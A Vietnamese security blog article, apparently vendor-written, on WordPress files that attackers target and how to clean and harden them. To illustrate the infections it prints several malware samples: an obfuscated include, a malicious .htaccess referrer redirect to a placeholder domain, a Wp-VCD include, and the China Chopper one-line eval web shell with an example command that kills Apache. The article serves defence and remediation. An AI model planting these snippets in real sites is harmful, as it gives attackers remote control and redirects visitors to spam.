WordPress đã làm cho việc xây dựng trang web trở nên cực kỳ dễ dàng và cho phép các cá nhân và tổ chức ở mọi quy mô có thể hiện diện trực tuyến.

Khi lưu trữ trang web WordPress của bạn, chăm sóc bảo mật của nó là điều cần thiết. Điều cuối cùng bạn muốn xảy ra là thức dậy vào buổi sáng và phát hiện ra trang web của mình đã bị tấn công và mọi nỗ lực phát triển và SEO của bạn đã sụp đổ mà bạn không hề biết gì về nó 🙁

Vì sự phổ biến của nó, tin tặc có xu hướng nhắm mục tiêu WordPress cùng với các chủ đề và plugin của nó. Nếu họ tìm thấy lỗ hổng trong một plugin, họ có thể dễ dàng khai thác hầu hết các trang web có cài đặt plugin đó.

Hướng dẫn có liên quan - Loại bỏ phần mềm độc hại trong WordPress

Lấy lỗ hổng gần đây trong plugin Contact Form 7 làm ví dụ. Người ta ước tính rằng hơn 5 triệu trang web sử dụng plugin Contact Form WordPress đã bị tấn công sau khi lỗ hổng này được đưa ra ánh sáng. Các lỗ hổng trong plugin cho phép những kẻ tấn công chỉ cần tải lên các tệp thuộc bất kỳ loại nào, bỏ qua tất cả các hạn chế được đặt ra liên quan đến các loại tệp có thể tải lên được phép trên một trang web. Hơn nữa, nó cho phép kẻ tấn công đưa nội dung độc hại như web shell vào các trang web đang sử dụng phiên bản plugin Contact Form 7 bên dưới 5.3.1 và bật tải lên tệp trên các biểu mẫu.

Tương tự, có một lỗ hổng LFI trong plugin ‘Slider Revolution’ khiến tin tặc có thể tải xuống wp-config.php từ các trang web WordPress dễ bị tấn công. Điều này dẫn đến việc rò rỉ thông tin đăng nhập cơ sở dữ liệu, khóa mã hóa và thông tin cấu hình nhạy cảm khác về một trang web. Điều này bắt đầu được gọi là hack wp-config.php.

Trong hướng dẫn này, chúng tôi sẽ nói về tất cả các tệp và vị trí quan trọng trên trang web WordPress của bạn có thể là mục tiêu của tin tặc và phần mềm độc hại.

1) Hack WordPress wp-config.php

wp-config.php là một tệp quan trọng cho mọi cài đặt WP. Đây là tệp cấu hình được trang web sử dụng và đóng vai trò là cầu nối giữa hệ thống tệp WP và cơ sở dữ liệu. wp-config.php tệp chứa thông tin nhạy cảm như:

- Máy chủ cơ sở dữ liệu

- Tên người dùng, mật khẩu và số cổng

- Tên cơ sở dữ liệu

- Khóa bảo mật cho WordPress

- Tiền tố bảng cơ sở dữ liệu

Hướng dẫn có liên quan - Hướng dẫn từng bước hoàn chỉnh về bảo mật WordPress (Giảm 90% nguy cơ bị tấn công)

Do tính chất nhạy cảm, nó là mục tiêu phổ biến của các tin tặc. Năm ngoái, một lỗ hổng nghiêm trọng đã được tìm thấy trong plugin WP Duplicator . Đã có Tải xuống tệp tùy ý không được xác thực lỗ hổng bảo mật cho phép tin tặc tải xuống tệp wp-config.

Khi tin tặc nắm được thông tin đăng nhập cơ sở dữ liệu thông qua wp-config.php hack, họ cố gắng kết nối với cơ sở dữ liệu và tạo tài khoản quản trị WP giả mạo cho mình. Điều này cho phép họ truy cập đầy đủ vào một trang web và cơ sở dữ liệu. Dữ liệu nhạy cảm như - mật khẩu người dùng, id email, tệp, hình ảnh, chi tiết giao dịch WooCommerce, v.v. sẽ bị lộ cho tin tặc. Để có quyền truy cập liên tục vào trang web WordPress của bạn, họ cũng có thể cài đặt các tập lệnh như cửa hậu Filesman.

2) WordPress index.php bị tấn công

index.php tệp là điểm truy cập vào mọi trang web WordPress. Vì điều này có thể chạy với mọi trang trên trang web của bạn, nên tin tặc sẽ đưa mã độc hại vào để ảnh hưởng đến toàn bộ trang web của bạn.



Ví dụ:mục tiêu tấn công phần mềm độc hại pub2srv &phần mềm độc hại Favicon index.php tệp . Các nhà nghiên cứu tại Astra Security đã theo dõi chiến dịch chuyển hướng phần mềm độc hại lây lan lớn này và thấy rằng mã độc hại như @include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico"; và mã trong ảnh chụp màn hình bên dưới đã được thêm vào tệp index.php:

Một số chiến dịch phần mềm độc hại cũng đổi tên index.php gửi đến index.php.bak và đã làm cho trang web bị treo và không tải được.

Mã độc hại như vậy trong index.php tệp có thể khiến khách truy cập trang web nhìn thấy các cửa sổ bật lên, quảng cáo lạ hoặc thậm chí bị chuyển hướng đến các trang web spam khác. Để khắc phục sự cố như vậy, hãy so sánh nội dung của tệp này với bản sao gốc do WordPress phát hành.

Hướng dẫn liên quan - Hướng dẫn gỡ bỏ hack WordPress cơ bản

3) Tệp WordPress .htaccess bị tấn công

.htaccess thường được tìm thấy ở vị trí trang chủ của trang web WordPress của bạn, giúp định cấu hình cài đặt máy chủ theo yêu cầu của trang web. Điều này thường được tìm thấy trong các máy chủ Apache. .htaccess tệp là một thành phần rất mạnh mẽ để kiểm soát hiệu suất và hành vi của máy chủ web của bạn. Nó cũng có thể được sử dụng để kiểm soát tính bảo mật của trang web của bạn. Một số cách sử dụng phổ biến của .htaccess tệp là:

- Hạn chế quyền truy cập vào các thư mục nhất định của trang web

- Định cấu hình mức sử dụng bộ nhớ tối đa của trang web

- Tạo chuyển hướng

- Buộc HTTPS

- Quản lý bộ nhớ đệm

- Ngăn chặn một số cuộc tấn công chèn tập lệnh

- Kiểm soát kích thước tệp tải lên tối đa

- Ngăn không cho bot tìm tên người dùng

- Chặn liên kết nóng hình ảnh

- Buộc tải xuống tự động các tệp

- Quản lý phần mở rộng tệp

Tuy nhiên, khi bị tấn công, các tính năng này có thể được sử dụng để thu thập các lần nhấp cho kẻ tấn công. Thông thường, .htaccess tệp được tiêm mã độc để chuyển hướng người dùng. Đôi khi nó được sử dụng để hiển thị thư rác cho người dùng. Ví dụ, hãy xem đoạn mã được đưa ra bên dưới:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]

Mã độc ở dòng cuối cùng đang chuyển hướng lưu lượng truy cập của người dùng khỏi trang web. Do đó, người dùng được chuyển hướng đến http://MaliciousDomain.tld . Sau đó, nó cố gắng tải bad.php script. Nếu bạn nhận thấy chuyển hướng bất thường từ trang web của mình, có thể do .htaccess tập tin hack. Tuy nhiên, nếu bạn không tìm thấy tệp hoặc nếu nó trống - đừng lo lắng vì tệp này không bắt buộc (trừ khi bạn đang sử dụng các URL đẹp trong WordPress).

4) WordPress footer.php &header.php (Tệp chủ đề WordPress bị tấn công)

Mỗi chủ đề WordPress có một tệp có tên là footer.php và header.php có mã cho chân trang và đầu trang của trang web. Khu vực này bao gồm các tập lệnh và một số widget nhất định được giữ nguyên trên toàn bộ trang web. Ví dụ:tiện ích chia sẻ hoặc tiện ích truyền thông xã hội ở cuối trang web của bạn. Hoặc đôi khi nó có thể chỉ là thông tin bản quyền, tín dụng, v.v.

Vì vậy, hai tập tin này là những tập tin quan trọng có thể được nhắm mục tiêu bởi những kẻ tấn công. Nó thường được sử dụng để chuyển hướng phần mềm độc hại và hiển thị nội dung spam như trường hợp của thông báo thu thập [ .com] Phần mềm độc hại chuyển hướng .



Các trang web bị tấn công có thể chứa mã vô nghĩa trong các tệp này như bạn có thể thấy trong ảnh chụp màn hình bên dưới:

Chúng tôi đã giải mã một số điều này và nhận thấy tin tặc sử dụng cookie của trình duyệt để xác định người dùng và hiển thị cho họ những quảng cáo độc hại, v.v.

Hơn nữa, trong một trường hợp khác, những kẻ tấn công đã chèn mã JavaScript vào tất cả các tệp có đuôi .js. Do sự lây nhiễm trên quy mô lớn, nên việc làm sạch các bản hack như vậy thường trở nên khó khăn.



5) WordPress functions.php Bị tấn công

Tệp chức năng trong thư mục chủ đề hoạt động như một plugin. Có nghĩa là, nó có thể được sử dụng để thêm các tính năng và chức năng bổ sung vào trang WordPress. Tệp functions.php có thể được sử dụng cho:

- Gọi các sự kiện / chức năng của WordPress

- Để gọi các hàm PHP gốc.

- Hoặc để xác định các chức năng của riêng bạn.

functions.php tệp có mặt với mọi chủ đề, nhưng điều quan trọng cần lưu ý là tại bất kỳ thời điểm nào, chỉ một functions.php tệp được thực thi - tệp trong chủ đề đang hoạt động. Do đó, functions.php các tập tin đã được nhắm mục tiêu bởi những kẻ tấn công trong Wp-VCD Backdoor Hack. Phần mềm độc hại này đã tạo ra các quản trị viên mới và đưa vào các trang spam trong trang web, chẳng hạn như thư rác về Dược phẩm và SEO của Nhật Bản.

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>Như được hiển thị từ đoạn mã trên, tệp này bao gồm class.theme-modules.php tập tin. Sau đó, tệp này được sử dụng để cài đặt phần mềm độc hại vào các chủ đề khác được cài đặt trên trang web của bạn (ngay cả khi chúng bị vô hiệu hóa). Do đó tạo ra người dùng mới và cửa hậu. Điều này cho phép những kẻ tấn công truy cập vào trang web ngay cả sau khi tệp được xóa sạch.



6) WordPress wp-load.php bị tấn công

wp-load.php là một tệp quan trọng cho mọi trang web WordPress. wp-load.php tệp giúp khởi động môi trường WordPress và cung cấp cho các plugin khả năng sử dụng các chức năng cốt lõi WP gốc. Nhiều biến thể của phần mềm độc hại đã lây nhiễm các trang web WordPress bằng cách tạo các tệp wp-load độc hại như đã thấy trong trường hợp phần mềm độc hại China Chopper Web shell. Hành vi điển hình này là tạo các tệp như wp-load-eFtAh.php trên máy chủ. Vì tên giống với tên của tệp gốc, bạn có thể không thấy nó đáng ngờ khi đăng nhập vào FTP. Các tệp này sẽ chứa các mã như:

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>

Mã này cho phép kẻ tấn công chạy bất kỳ mã PHP nào trên trang web được gửi bởi tin tặc trong pass tham số. Sử dụng cửa hậu này, các lệnh có hại có thể được thực thi. Ví dụ:lệnh - http://yoursite/your.php?pass=system("killall -9 apache"); có thể giết chết các quy trình của máy chủ web. Điều này có thể tắt toàn bộ máy chủ. Đừng đánh giá mã này theo độ dài của nó - nó đủ nguy hiểm để điều khiển máy chủ của bạn từ xa.

7) Lũ tệp class-wp-cache.php trên Máy chủ

Trong một trong những vụ tấn công gần đây, chúng tôi đã thấy là cPanel và toàn bộ máy chủ web nhận được hàng chục hoặc thậm chí hàng nghìn class-wp-cache.php các tập tin. Mọi thư mục của trang web bao gồm các tệp chính đều bị nhiễm các tệp độc hại này. Thông thường, nguyên nhân của sự lây nhiễm này là một lỗ hổng trong mã trang web mở ra một lối vào cho tin tặc.

Cách Thực hiện Dọn dẹp &Bảo mật Tệp WordPress

1) Làm sạch tệp

Đầu tiên, hãy điều tra nguyên nhân của các cuộc tấn công như hack wp-config.php. Sau đó, loại bỏ mã độc hại / vô nghĩa. Thứ hai, khôi phục các tệp bị nhiễm từ bản sao lưu mà bạn có thể có. Trong trường hợp không có bản sao lưu, bạn có thể kiểm tra các tệp WordPress gốc trong GitHub. Đừng quên giữ một bản sao lưu của các tệp trước khi bạn thực hiện bất kỳ thay đổi nào. Bất kỳ sai sót nào trong quá trình xóa mã đều có thể làm hỏng trang web của bạn.



2) Bảo mật trang web bằng các plugin

Với các vụ hack như vậy, các tệp CMS lõi thường bị tin tặc sửa đổi. Điều quan trọng là phải kiểm tra xem có bất kỳ tệp WordPress cốt lõi nào của bạn bị sửa đổi hay không. Khách hàng của Astra Security đã có tính năng này và được thông báo tự động nếu phát hiện thấy bất kỳ thay đổi nào như vậy.

Astra Security cũng cung cấp một cơ chế xem xét có sẵn để xem xét các thay đổi đối với tệp này.

Sau khi xem xét các thay đổi trong các tệp hệ thống cốt lõi, bạn sẽ phải quét trang web của mình bằng giải pháp Quét phần mềm độc hại, chẳng hạn như Bảo vệ trang web Astra để xác định các tệp có nội dung độc hại trong đó. Các công cụ như vậy cung cấp cho bạn một báo cáo quét đầy đủ về các tệp phần mềm độc hại, liên kết độc hại, lý do tấn công, v.v.

3) Ẩn các tệp nhạy cảm

Để tệp tin trước những con mắt tò mò có thể tiết lộ thông tin nhạy cảm như chúng ta đã nói về wp-config.php hack trong bài viết này. Do đó, cần phải ẩn các tệp này trên máy chủ. .htaccess tệp có thể giúp bảo mật các tệp này.

Để ngăn bất kỳ ai truy cập bất kỳ tệp PHP nào trong wp-content/uploads , bạn có thể tạo một .htaccess tệp trong wp-content/uploads và thêm mã sau vào thư mục đó:

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>

Để ẩn các tệp nhạy cảm trong wp-includes thư mục, thêm mã sau vào .htaccess tệp trong thư mục gốc của trang web của bạn:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]



</IfModule>Bạn cũng có thể chọn bỏ qua toàn bộ quá trình này và chỉ cần cài đặt Plugin làm cứng WP. Plugin này ẩn các tệp nhạy cảm như wp-content, wp-uploads, v.v. chỉ bằng một nút bật / tắt. Việc thêm vào WP-Hardening này cũng giúp bảo mật một số khu vực bảo mật quan trọng khác trong trang web của bạn, khiến những kẻ tấn công khó xác định và khai thác thông tin nhạy cảm.

Hướng dẫn có liên quan - Hướng dẫn từng bước để loại bỏ phần mềm độc hại trong WordPress

4) Cập nhật WordPress

Luôn cập nhật cài đặt WP, plugin và chủ đề của nó. Một số lỗ hổng có thể được bổ sung bằng cách chạy một bản cài đặt cập nhật. Chỉ sử dụng các plugin và chủ đề có uy tín. Tránh các chủ đề được mã hóa kém hoặc không có giá trị. Điều này sẽ ngăn chặn các cuộc tấn công như wp-config.php hack at bay.

Để giải thích rõ hơn về điều này, chúng tôi đã tạo video từng bước hoàn chỉnh để bảo mật trang web WordPress của bạn:

5) Sử dụng tường lửa WordPress



Tường lửa đi một chặng đường dài trong việc bảo mật trang web của bạn. Tường lửa có thể giám sát lưu lượng truy cập đến trên trang web của bạn và thực hiện các biện pháp phòng ngừa để chặn lây nhiễm. Nó có thể ngăn chặn hiệu quả các cuộc tấn công như wp-config.php gian lận. Hiện nay trên thị trường có nhiều giải pháp tường lửa hiệu quả về chi phí. Dịch vụ tại Astra Security rất linh hoạt và phù hợp với nhu cầu của bạn.

Tường lửa Astra ngăn chặn các cuộc tấn công như SQLi, chèn mã, XSS, CSRF và hơn 100 mối đe dọa mạng khác trong thời gian thực. Nó cũng phát hiện và chặn các thông tin đăng nhập bất thường và giả mạo vào phiên bản của bạn và quét trang web của bạn một cách tự động và thường xuyên.

6) Kiểm tra bảo mật WordPress hoặc Kiểm tra bút

Với việc WordPress là CMS phổ biến nhất được sử dụng và do đó là nơi tăng cường các vấn đề bảo mật, những kẻ tấn công luôn rình mò các lỗ hổng có thể khai thác trên các trang web WordPress. Do đó, Pen-Testing một trang web WordPress đã trở nên cần thiết để giữ cho nó an toàn trước các cuộc tấn công.

Kiểm tra thâm nhập là một cuộc tấn công mô phỏng được thực hiện chống lại một ứng dụng web, mạng hoặc hệ thống máy tính để đánh giá tính bảo mật của nó và tìm ra bất kỳ lỗ hổng nào mà nó có trước kẻ tấn công, do đó giúp bảo vệ nó. Một trong những cuộc tấn công mô phỏng khác nhau được thực hiện trong khi Pen-Testing một trang web WordPress sẽ là để kiểm tra lỗ hổng Danh sách thư mục, về cơ bản lập chỉ mục các thư mục nhạy cảm như wp-include, wp-index.php, wp-config.php, wp-admin, wp-load.php, wp-content, v.v. và do đó có thể cung cấp cho kẻ tấn công thông tin nhạy cảm.

Khắc phục hơn 12 sự cố bảo mật chỉ bằng một cú nhấp chuột bằng Plugin làm cứng WP miễn phí của chúng tôi

Hướng dẫn có liên quan - Hướng dẫn từng bước hoàn chỉnh về bảo mật WordPress (Giảm 90% nguy cơ bị tấn công)